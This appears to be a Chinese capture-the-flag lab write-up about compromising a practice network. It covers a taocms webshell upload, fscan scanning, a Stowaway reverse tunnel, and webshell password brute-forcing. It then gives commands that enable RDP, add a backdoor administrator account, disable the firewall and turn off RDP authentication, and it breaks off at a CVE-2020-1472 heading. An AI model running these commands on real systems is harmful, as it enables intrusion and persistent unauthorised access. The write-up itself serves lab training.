lab3

精简思路

1

|

10主机文件上传上马,开始在本地搭的amdin,因为这是网页,搭建代理后拿主机20shell,但是20主机要远程登入拿hash,本地开了代理还是不能远程,那就只能kali来代理vpn当admin,然后远程登入,后面也好打哈希传递.这题开始是本地搭的代理,蚁剑都在本地,然后在本地上传好文件然后添加用户再去kali直接远程连接就行了,但是这样麻烦,后面直接重新全部在kali打,kali也能用proxychains firefox访问网址,然后也好上线cs,但是没给20主机上线cs,不知为啥我明明上线的是转发cs,但是在20主机以运行就崩溃,没上线成功,导致后面抓哈希非常麻烦,为啥不能全在本地打,首先本地不知为啥rpd远程不行,哪怕有全局代理,二就是不能上线cs,这就说这个靶场的坏处,只能一个机子用vpn。所以打的非常乱这题,总是在win与kali转换,不过确实,开始都是网页,有些需要抓包,按道理确实先在本地打,然后到内网也就是到远程登入那快就要转kali了。

|

taocms之文件上传拿shell-flag1









fscan扫,发现主机

1

|

fscan.exe -h 192.168.10.0/24

|







但是还是访问不了,直接扫端口,发现一个cms



点击管理进入后台





给出了默认用户密码





登入以后可以修改文章,添加一个webshell





flag在根



awBruter爆破webshell+proxifer全机代理-flag2



flag2有提示,我们先不管

ipconfig可以看到存在内网

systeminfo发现是win是64位将fscan 与 stowaway x64客户端 上传上去,开扫

1

|

fscan.exe -h 192.168.20.0/24

|



发现另外2台主机,但是没扫出什么漏洞,那应该和上面一样要扫端口,那就可能和上面一样是一个服务,admin就搭在本地吧

1

|



windows_x64_admin.exe -l 172.16.233.2:8000 -s 123

|

1

|

win_agent.exe -c 172.16.233.2:8000 -s 123 --reconnect 8

|





Proxifier的安装及使用教程(超详细)(超好用的代理工具)_proxfier-CSDN博客

然后用proxifier进行全局代理,现在整个自己的主机都是走的这个代理,那么就可以直接访问内网了。



开始扫端口

得到





提示了木马在主页,那就开始对webshell密码进行爆破





工具:https://github.com/theLSA/awBruter,需要修改一下脚本

然后开始爆破

1

|

d:/pthon2/python.exe awBruter.py -u http://192.168.20.20:8055/index.php

|





拿到flag2





查看是否开启了远程桌面,没有就开启

1

2

|

reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

|

添加一个用户

1

2

3

4

|

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

net user hack Admin@123 /add

net localgroup Administrators hack /add

netsh firewall set opmode disable

|

1

|

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f

|

CVE-2020-1472-域控提权-flag3



